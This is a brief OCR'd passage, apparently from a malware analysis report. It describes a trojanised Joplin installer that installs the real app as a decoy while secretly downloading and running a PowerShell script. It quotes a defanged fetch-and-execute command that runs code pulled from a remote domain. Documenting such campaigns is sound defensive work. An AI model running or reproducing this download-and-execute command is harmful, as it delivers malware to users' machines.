
since been revoked.
Executing the installer, the original Joplin
software is installed on the user’s device to
give the impression that everything worked as
intended. At the same time, the malicious
PowerShell script is downloaded and executed
in the background, this will be discussed in
detail in the chapter about malware analysis.
The analysis of the executable file on the
VirusTotal platform
shows the following
details:
iex(irm events[.]ms709[.]com)